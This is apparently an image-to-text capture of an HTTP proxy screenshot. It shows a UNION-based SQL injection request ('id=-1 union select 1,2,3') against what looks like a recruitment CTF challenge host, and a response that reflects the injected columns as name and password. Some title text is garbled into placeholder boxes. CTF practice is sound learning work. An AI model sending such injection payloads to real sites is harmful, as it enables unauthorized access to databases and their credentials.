 Request
Pretty Raw Hex \n
1 GET /?id=-1 union select 1,2,3 HTTP/1.1
2 Host: recruit.xxf.world:20001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 12:03:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 282
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
11 <title>
□□□□□ - SQL□□
</title>
12 </head>
13
14 <body>
15
16 <center>
17 <h1>
□□□□□ - SQL□□
</h1>
18 </center>
19 <center>
20 name:2<br>
password:3
</center>
21
22 </body>
23 </html>
24